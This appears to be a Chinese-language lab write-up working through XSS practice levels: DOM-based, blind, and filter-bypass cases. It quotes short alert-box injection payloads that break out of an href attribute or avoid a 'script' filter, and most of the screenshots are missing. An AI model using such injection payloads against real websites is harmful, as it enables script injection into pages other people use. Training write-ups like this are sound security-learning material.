

输入信息后,可以发现信息以及被发送

查看后台发现输入被记录。







dom型xss

发现输入变为标签内容,查看源码

根据源码输入payload ' onclick=alert("xss")> 关闭herf 并同时设为点击弹窗。





dom型xss-s

查看源码,发现将+替换为空格,所以继续构造payload ‘ onlick=alert("aqh")>

能够正常弹窗



xss之盲打

查看发现不会有任何内容回显,猜测在后台记录尝试构造payload

后台查看图像,发现

攻击成功。







xss之过滤

发现会过滤掉script

重新构造payload <a href="" onlick=alert("aqh")>aqh</a>

